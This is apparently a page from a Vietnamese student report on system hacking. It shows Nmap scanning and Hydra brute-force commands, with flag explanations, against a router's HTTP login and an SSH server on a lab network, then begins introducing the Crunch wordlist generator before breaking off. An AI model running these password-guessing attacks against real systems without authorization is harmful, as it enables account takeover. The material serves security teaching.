 Đề Tài : SysTem Hacking 10
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
Ta gọi file thực thi hydra để hoạt động ở giao diện dòng lệnh và file xhydra ở giao
diện đồ họa :root@nhanld-laptop:/opt/hydra/bin# cd /opt/hydra/bin/ && ls –l total 308
-rwxr-xr-x 1 root root 242600 2011-06-18 08:50 hydra
-rwxr-xr-x 1 root root 10432 2011-06-18 08:50 pw-inspector
-rwxr-xr-x 1 root root 56576 2011-06-18 08:50 xhydra
Sử dụng Nmap để scan victim :root@nhanld-laptop:/opt/hydra/bin#nmap -sS -p
22,23,80,443 192.168.1.254
Sử dụng Hydra attack victim Wireless Route Access Point Linksys :root@nhanld-
laptop:/opt/hydra/bin # ./hydra 192.168.1.254 -L /opt/hydra/wordlist/userlist.txt -P
/opt/hydra/wordlist/password.txt -t 1 -e ns -f
-V http-get /
-L: đường dẫn đến file chứa username
-P: đường dẫn đến file chứa password
-t : xác định số kết nối đồng thời. Ví dụ -t 1 là chỉ thực hiện 1 kết nối
-e ns: là thử kết nối với null password ứng với user login
-f : stop khi password đầu tiên được tìm thấy
-V: hiển thị quá trình làm việc
http-get / : phương thức login và đường dẫn
Sử dụng Hydra attack OpenSSH-Server :root@nhanld-laptop:/ # ./hydra -L
/opt/hydra/wordlist/userlist.txt -P /opt/hydra/wordlist/password.txt -o login.pwd -w 30 -f -
vV 192.168.1.6 ssh
-w: thời gian đợi tối đa cho gói tin response
Sử dụng hydra ở giao diện đồ họa: root@nhanld-laptop:/opt/hydra/bin# ./xhydra &
3.2 Crunch Dictionary
Crunch là chương trình tạo từ điển để sử dụng tấn công Password. Kích thước của
từ điển được tạo ra bởi chương trình crunch thì không có được ước lượng được trước.Tuy
nhiên điểm mạnh của chương trình cho phép sử dụng các mẫu password để tạo giảm kích
thước wordlist. Ta có nén lại file output với định dạng khác nhau và kể từversion 2.6 thì
crunch còn cung cấp cho ta biết dung lượng của wordlist sau khi được tạo ra, crunch còn
 